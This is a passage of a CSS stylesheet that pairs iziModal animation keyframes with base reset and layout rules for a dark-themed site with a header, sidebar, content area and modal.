  -moz-animation: 0ms;
  animation-delay: 0ms;
}

.iziModal.transitionIn .iziModal-header .iziModal-header-icon, .iziModal.transitionIn .iziModal-header .iziModal-header-title {
  -webkit-animation-delay: 0.4s;
  -moz-animation: 0.4s;
  animation-delay: 0.4s;
}

.iziModal.transitionIn .iziModal-header .iziModal-header-subtitle {
  -webkit-animation-delay: 0.5s;
  -moz-animation: 0.5s;
  animation-delay: 0.5s;
}

.iziModal.transitionOut .iziModal-header, .iziModal.transitionOut .iziModal-header * {
  transition: none !important;
}

.iziModal .fadeOut, .iziModal-navigate.fadeOut, .iziModal-overlay.fadeOut, .iziModal.fadeOut {
  -webkit-animation: iziM-fadeOut 0.5s;
  -moz-animation: iziM-fadeOut 0.5s;
  animation: iziM-fadeOut 0.5s;
  animation-fill-mode: forwards;
}

.iziModal .fadeIn, .iziModal-navigate.fadeIn, .iziModal-overlay.fadeIn, .iziModal.fadeIn {
  -webkit-animation: iziM-fadeIn 0.5s;
  -moz-animation: iziM-fadeIn 0.5s;
  animation: iziM-fadeIn 0.5s;
}

.iziModal-overlay.comingIn, .iziModal.comingIn {
  -webkit-animation: iziM-comingIn 0.5s ease;
  -moz-animation: iziM-comingIn 0.5s ease;
  animation: iziM-comingIn 0.5s ease;
}

.iziModal-overlay.comingOut, .iziModal.comingOut {
  -webkit-animation: iziM-comingOut 0.5s cubic-bezier(0.16, 0.81, 0.32, 1);
  -moz-animation: iziM-comingOut 0.5s cubic-bezier(0.16, 0.81, 0.32, 1);
  animation: iziM-comingOut 0.5s cubic-bezier(0.16, 0.81, 0.32, 1);
  animation-fill-mode: forwards;
}

.iziModal-overlay.bounceInDown, .iziModal.bounceInDown {
  -webkit-animation: iziM-bounceInDown 0.7s ease;
  animation: iziM-bounceInDown 0.7s ease;
}

.iziModal-overlay.bounceOutDown, .iziModal.bounceOutDown {
  -webkit-animation: iziM-bounceOutDown 0.7s ease;
  animation: iziM-bounceOutDown 0.7s ease;
}

.iziModal-overlay.bounceInUp, .iziModal.bounceInUp {
  -webkit-animation: iziM-bounceInUp 0.7s ease;
  animation: iziM-bounceInUp 0.7s ease;
}

.iziModal-overlay.bounceOutUp, .iziModal.bounceOutUp {
  -webkit-animation: iziM-bounceOutUp 0.7s ease;
  animation: iziM-bounceOutUp 0.7s ease;
}

.iziModal-overlay.bounceInLeft, .iziModal.bounceInLeft {
  -webkit-animation: iziM-bounceInLeft 0.7s ease;
  animation: iziM-bounceInLeft 0.7s ease;
}

.iziModal-overlay.bounceOutLeft, .iziModal.bounceOutLeft {
  -webkit-animation: iziM-bounceOutLeft 0.7s ease;
  animation: iziM-bounceOutLeft 0.7s ease;
}

.iziModal-overlay.bounceInRight, .iziModal.bounceInRight {
  -webkit-animation: iziM-bounceInRight 0.7s ease;
  animation: iziM-bounceInRight 0.7s ease;
}

.iziModal-overlay.bounceOutRight, .iziModal.bounceOutRight {
  -webkit-animation: iziM-bounceOutRight 0.7s ease;
  animation: iziM-bounceOutRight 0.7s ease;
}

.iziModal-overlay.fadeInDown, .iziModal.fadeInDown {
  -webkit-animation: iziM-fadeInDown 0.7s cubic-bezier(0.16, 0.81, 0.32, 1);
  animation: iziM-fadeInDown 0.7s cubic-bezier(0.16, 0.81, 0.32, 1);
}

.iziModal-overlay.fadeOutDown, .iziModal.fadeOutDown {
  -webkit-animation: iziM-fadeOutDown 0.5s ease;
  animation: iziM-fadeOutDown 0.5s ease;
}

.iziModal-overlay.fadeInUp, .iziModal.fadeInUp {
  -webkit-animation: iziM-fadeInUp 0.7s cubic-bezier(0.16, 0.81, 0.32, 1);
  animation: iziM-fadeInUp 0.7s cubic-bezier(0.16, 0.81, 0.32, 1);
}

.iziModal-overlay.fadeOutUp, .iziModal.fadeOutUp {
  -webkit-animation: iziM-fadeOutUp 0.5s ease;
  animation: iziM-fadeOutUp 0.5s ease;
}

.iziModal-overlay.fadeInLeft, .iziModal.fadeInLeft {
  -webkit-animation: iziM-fadeInLeft 0.7s cubic-bezier(0.16, 0.81, 0.32, 1);
  animation: iziM-fadeInLeft 0.7s cubic-bezier(0.16, 0.81, 0.32, 1);
}

.iziModal-overlay.fadeOutLeft, .iziModal.fadeOutLeft {
  -webkit-animation: iziM-fadeOutLeft 0.5s ease;
  animation: iziM-fadeOutLeft 0.5s ease;
}

.iziModal-overlay.fadeInRight, .iziModal.fadeInRight {
  -webkit-animation: iziM-fadeInRight 0.7s cubic-bezier(0.16, 0.81, 0.32, 1);
  animation: iziM-fadeInRight 0.7s cubic-bezier(0.16, 0.81, 0.32, 1);
}

.iziModal-overlay.fadeOutRight, .iziModal.fadeOutRight {
  -webkit-animation: iziM-fadeOutRight 0.5s ease;
  animation: iziM-fadeOutRight 0.5s ease;
}

.iziModal-overlay.flipInX, .iziModal.flipInX {
  -webkit-animation: iziM-flipInX 0.7s ease;
  animation: iziM-flipInX 0.7s ease;
}

.iziModal-overlay.flipOutX, .iziModal.flipOutX {
  -webkit-animation: iziM-flipOutX 0.7s ease;
  animation: iziM-flipOutX 0.7s ease;
}

@-webkit-keyframes iziM-comingIn {
  0% {
    opacity: 0;
    transform: scale(0.9) translateY(-20px) perspective(600px) rotateX(10deg);
  }
  100% {
    opacity: 1;
    transform: scale(1) translateY(0) perspective(600px) rotateX(0);
  }
}
@-moz-keyframes iziM-comingIn {
  0% {
    opacity: 0;
    transform: scale(0.9) translateY(-20px) perspective(600px) rotateX(10deg);
  }
  100% {
    opacity: 1;
    transform: scale(1) translateY(0) perspective(600px) rotateX(0);
  }
}
@keyframes iziM-comingIn {
  0% {
    opacity: 0;
    transform: scale(0.9) translateY(-20px) perspective(600px) rotateX(10deg);
  }
  100% {
    opacity: 1;
    transform: scale(1) translateY(0) perspective(600px) rotateX(0);
  }
}
@-webkit-keyframes iziM-comingOut {
  0% {
    opacity: 1;
    transform: scale(1);
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
@-moz-keyframes iziM-comingOut {
  0% {
    opacity: 1;
    transform: scale(1);
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
@keyframes iziM-comingOut {
  0% {
    opacity: 1;
    transform: scale(1);
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
@-webkit-keyframes iziM-fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes iziM-fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes iziM-fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes iziM-fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes iziM-fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes iziM-fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes iziM-slideIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes iziM-slideIn {
  0% {
    opacity: 0;
    -moz-transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@keyframes iziM-slideIn {
  0% {
    opacity: 0;
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@-webkit-keyframes iziM-slideDown {
  0% {
    opacity: 0;
    -webkit-transform: scale(1, 0) translateY(-40px);
    -webkit-transform-origin: center top;
  }
}
@-moz-keyframes iziM-slideDown {
  0% {
    opacity: 0;
    -moz-transform: scale(1, 0) translateY(-40px);
    -moz-transform-origin: center top;
  }
}
@keyframes iziM-slideDown {
  0% {
    opacity: 0;
    transform: scale(1, 0) translateY(-40px);
    transform-origin: center top;
  }
}
@-webkit-keyframes iziM-revealIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 1);
  }
}
@-moz-keyframes iziM-revealIn {
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.3, 0.3, 1);
  }
}
@keyframes iziM-revealIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 1);
  }
}
@-webkit-keyframes iziM-bounceInDown {
  60%, 75%, 90%, from, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -1000px, 0);
    transform: translate3d(0, -1000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes iziM-bounceInDown {
  60%, 75%, 90%, from, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -1000px, 0);
    transform: translate3d(0, -1000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes iziM-bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 1000px, 0);
    transform: translate3d(0, 1000px, 0);
  }
}
@keyframes iziM-bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 1000px, 0);
    transform: translate3d(0, 1000px, 0);
  }
}
@-webkit-keyframes iziM-bounceInUp {
  60%, 75%, 90%, from, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 1000px, 0);
    transform: translate3d(0, 1000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes iziM-bounceInUp {
  60%, 75%, 90%, from, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 1000px, 0);
    transform: translate3d(0, 1000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-webkit-keyframes iziM-bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes iziM-bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -1000px, 0);
    transform: translate3d(0, -1000px, 0);
  }
}
@-webkit-keyframes iziM-bounceInLeft {
  60%, 75%, 90%, from, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-1000px, 0, 0);
    transform: translate3d(-1000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes iziM-bounceInLeft {
  60%, 75%, 90%, from, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-1000px, 0, 0);
    transform: translate3d(-1000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes iziM-bounceOutLeft {
  20% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes iziM-bounceOutLeft {
  20% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-1000px, 0, 0);
    transform: translate3d(-1000px, 0, 0);
  }
}
@-webkit-keyframes iziM-bounceInRight {
  60%, 75%, 90%, from, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(1000px, 0, 0);
    transform: translate3d(1000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes iziM-bounceInRight {
  60%, 75%, 90%, from, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(1000px, 0, 0);
    transform: translate3d(1000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-webkit-keyframes iziM-bounceOutRight {
  20% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(1000px, 0, 0);
    transform: translate3d(1000px, 0, 0);
  }
}
@keyframes iziM-bounceOutRight {
  20% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(1000px, 0, 0);
    transform: translate3d(1000px, 0, 0);
  }
}
@-webkit-keyframes iziM-fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100px, 0);
    transform: translate3d(0, -100px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes iziM-fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100px, 0);
    transform: translate3d(0, -100px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes iziM-fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
  }
}
@keyframes iziM-fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
  }
}
@-webkit-keyframes iziM-fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes iziM-fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes iziM-fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100px, 0);
    transform: translate3d(0, -100px, 0);
  }
}
@keyframes iziM-fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100px, 0);
    transform: translate3d(0, -100px, 0);
  }
}
@-webkit-keyframes iziM-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes iziM-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes iziM-fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0);
  }
}
@keyframes iziM-fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0);
  }
}
@-webkit-keyframes iziM-fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes iziM-fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes iziM-fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0);
  }
}
@keyframes iziM-fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0);
  }
}
@-webkit-keyframes iziM-flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(60deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0);
    opacity: 1;
  }
}
@keyframes iziM-flipInX {
  0% {
    transform: perspective(400px) rotateX(60deg);
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    transform: perspective(400px) rotateX(0);
    opacity: 1;
  }
}
@-webkit-keyframes iziM-flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 40deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 40deg);
    opacity: 0;
  }
}
@keyframes iziM-flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 40deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 40deg);
    opacity: 0;
  }
}
.container {
  width: 100%;
  max-width: calc(100% + 5rem);
  padding: 0 2.5rem;
  margin: 0 auto;
  border-radius: 1.5rem;
}

/* Reset and base styles  */
* {
  padding: 0px;
  margin: 0px;
  border: none;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

/* Links */
a,
a:link,
a:visited {
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

/* Common */
aside,
nav,
footer,
header,
section,
main {
  display: block;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
  font-size: inherit;
  font-weight: inherit;
}

ul,
ul li {
  list-style: none;
}

img {
  vertical-align: top;
}

img,
svg {
  max-width: 100%;
  height: auto;
}

address {
  font-style: normal;
}

/* Form */
input,
textarea,
button,
select {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
}

input::-ms-clear {
  display: none;
}

button,
input[type=submit] {
  display: inline-block;
  box-shadow: none;
  background-color: transparent;
  background: none;
  cursor: pointer;
}

input:focus,
input:active,
button:focus,
button:active,
textarea:active,
textarea:focus {
  outline: none;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

label {
  cursor: pointer;
}

legend {
  display: block;
}

svg,
img,
video {
  max-width: 100%;
  height: auto;
}

span,
label,
a,
button {
  display: inline-block;
}

a,
button {
  color: inherit;
  background: none;
  transition: 0.5s;
}

html {
  font-size: 16px;
  scroll-behavior: smooth;
}

body {
  font-family: "Patua One";
  font-style: normal;
  font-weight: 400;
  color: white;
  line-height: 150%;
  font-size: 1rem;
}

.wrapper {
  max-width: 100vw;
  min-height: 100vh;
  background: #1e1f26;
  position: relative;
  overflow: hidden;
}

.content-wrap {
  display: grid;
  grid-template-columns: 16.69rem 1fr;
  padding-top: 1.5rem;
  overflow: auto;
  max-height: calc(100vh - 7rem);
  scroll-behavior: smooth;
  gap: 2rem;
}
.content-wrap::-webkit-scrollbar {
  width: 0.5rem;
}
.content-wrap::-webkit-scrollbar-track {
  background-color: transparent;
}
.content-wrap::-webkit-scrollbar-thumb {
  box-shadow: inset 0 0 6.25rem #283655;
  border-radius: 1.25rem;
}

b,
strong {
  font-weight: 700;
  display: inline-block;
}

::-webkit-scrollbar:not(pre ::-webkit-scrollbar) {
  width: 0;
}

a:hover,
button:hover {
  opacity: 0.5;
}

.none {
  display: none !important;
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  white-space: nowrap;
  clip-path: inset(100%);
  clip: rect(0 0 0 0);
  overflow: hidden;
}

.no-scroll {
  overflow-y: hidden;
}

.marked {
  color: #283655;
}

.logo {
  font-size: 1.5rem;
  line-height: 100%;
}

.content {
  font-family: "Inter";
  max-width: 60rem;
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}
.content h2,
.content h3 {
  font-size: 2.5rem;
  color: #d0e1f9;
  margin-bottom: 1rem;
  line-height: normal;
}
.content h3 {
  font-size: 1.5rem;
  margin-bottom: 0;
}
.content p {
  font-weight: 300;
  text-align: justify;
}
.content ul,
.content ol {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin-left: 1.75rem;
}
.content ul li,
.content ol li {
  list-style-type: disc;
}
.content ol li {
  list-style-type: decimal;
}
.content pre code.hljs {
  width: 100%;
  border-radius: 0.625rem;
  text-align: left;
}

.iziModal-overlay {
  backdrop-filter: blur(4px);
  background: rgba(0, 0, 0, 0.2) !important;
}

.modal {
  box-shadow: none;
  background: none;
  border: none !important;
  width: 35.25rem;
  max-height: calc(100vh - 2.5rem);
  padding: 1.25rem 0;
  box-shadow: none !important;
}
.modal .iziModal-wrap {
  border-radius: 1rem;
}
.modal::-webkit-scrollbar {
  width: 0;
}
.modal::-webkit-scrollbar-track {
  width: 0;
}
.modal::-webkit-scrollbar-thumb {
  width: 0;
}
.modal.hasShadow::after {
  display: none !important;
}
.modal__skip {
  position: absolute;
  top: 1.25rem;
  right: 1.25rem;
  z-index: 1;
  transition: 0.5s;
}
.modal__skip::before {
  color: white;
  font-size: 1.5rem;
}
.modal__skip:hover {
  opacity: 0.5;
  transform: rotate(360deg);
}
.modal .iziModal-header {
  display: none;
}
.modal .form::before {
  display: none;
}
.modal .form__agree {
  font-size: 0.875rem;
}

.header {
  width: 100%;
  height: 5rem;
  background: #283655;
  display: flex;
  align-items: center;
}
.header .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header__github img {
  width: 2.94rem;
  height: 2.94rem;
}

.home {
  width: 100%;
  padding-bottom: 2rem;
  display: flex;
  flex-direction: column;
}
.home .content:first-child {
  padding-top: 1.125rem;
}
.home .content:not(:first-child) {
  padding-top: 3rem;
}

.sidebar {
  height: calc(100vh - 9rem);
  width: 100%;
  background: #283655;
  border-radius: 0.81rem;
  padding: 0.75rem;
  position: sticky;
  top: 0;
}
.sidebar__list {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}
.sidebar__link {
  width: 100%;
  padding: 0.625rem 0.875rem;
  background: #4d648d;
  border-radius: 0.625rem;
  font-size: 1.25rem;
}
/*# sourceMappingURL=[data-uri] */
